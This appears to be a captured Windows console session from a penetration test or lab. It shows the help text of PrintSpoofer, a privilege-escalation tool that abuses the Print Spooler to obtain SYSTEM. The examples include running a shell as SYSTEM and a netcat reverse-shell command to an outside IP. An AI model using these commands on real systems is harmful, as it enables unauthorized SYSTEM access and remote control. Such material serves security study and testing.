 70 个目录 39,842,566,144 可用字节
C:\Windows> cd Temp
C:\Windows\Temp> PrintSpoofer64.exe -h
PrintSpoofer v0.1 (by @itm4n)
Provided that the current user has the SeImpersonate privilege, this tool will leverage the Print
Spooler service to get a SYSTEM token and then run a custom command with CreateProcessAsUser()
Arguments:
-c <CMD>    Execute the command *CMD*
-i          Interact with the new process in the current command prompt (default is non-interactive)
-d <ID>     Spawn a new process on the desktop corresponding to this session *ID* (check your ID with qwinsta)
-h          That's me :)
Examples:
- Run PowerShell as SYSTEM in the current console
PrintSpoofer.exe -i -c powershell.exe
- Spawn a SYSTEM command prompt on the desktop of the session 1
PrintSpoofer.exe -d 1 -c cmd.exe
- Get a SYSTEM reverse shell
PrintSpoofer.exe -c "c:\Temp\nc.exe 10.10.13.37 1337 -e cmd"
C:\Windows\Temp>